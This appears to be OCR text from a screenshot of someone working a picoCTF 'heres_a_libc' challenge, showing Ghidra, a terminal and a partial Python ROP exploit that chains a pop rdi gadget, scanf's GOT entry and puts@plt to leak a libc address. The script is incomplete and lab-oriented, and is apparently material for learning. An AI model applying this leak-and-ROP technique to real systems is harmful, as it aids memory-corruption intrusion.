 Ghidra
x86 calling conventions...
~/ctf/pico/heres_a_libc/...
john@ubuntu-vm: ~/ctf/...
Sat 01 May, 11:25 john
~/ctf/pico/heres_a_libc/attempt.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.md
ghidraRun — ghidra
attempt.py
11 Plan of attack:
12 * Use puts to leak to an address
13 * We need to supply arguments to puts...
14 * We will use ROP to do this
15 ... but will need the x64 calling conventions
16 * that means that `rdi` is the first argument
17
18 0x0000000000400913 : pop rdi ; ret
19 """
20
21 pop_rdi = 0x400913
22 scanf_at_got = 0x601038
23 puts_at_plt = 0x00400540
24
25 payload = [
26 junk,
27 # call puts to display/ the true scanf address
28 p64(pop_rdi),
29 p64(scanf_at_got),
30 p64(puts_at_plt),
31 ]
32
33 p.interactive()
34
Line 27, Column 28, Saved ~/ctf/pico/heres_a_libc/attempt.py (UTF-8)
Tab Size: 4
Python